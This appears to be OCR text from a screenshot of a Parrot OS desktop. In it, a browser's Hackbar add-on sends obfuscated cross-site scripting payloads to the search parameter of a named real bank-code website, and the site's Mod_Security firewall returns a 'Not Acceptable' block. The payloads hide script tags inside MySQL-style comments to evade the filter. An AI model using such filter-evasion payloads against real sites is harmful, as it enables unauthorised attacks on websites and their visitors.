 Applications Places System 0 B/s 19 B/s EN Mon Dec 7, 10:02:37 PM
Not Acceptable! - Cyberfox
inurl:.php?searchstring... Not Acceptable!
www.thebankcodes.com/hongkong_banks/bank_results.php?searchstring=</*!50000script*/>alert(1);</script> Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL http://www.thebankcodes.com/hongkong_banks/bank_results.php?searchstring=</*!50000script*/>/*!50000alert*/(1);<//*!50000script*/>
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replaci Replace
Not Acceptable!
An appropriate representation of the requested resource could not be found on this server. This error was generated by Mod_Security.
DOWNLOAD VIDEO
Menu nvida.txt (~/Desktop) - ... Parrot Terminal Not Acceptable! - Cybe... আরবে (ﷺ) কেন মুহাম্মাদ (157)... problem Parrot Terminal Parrot Terminal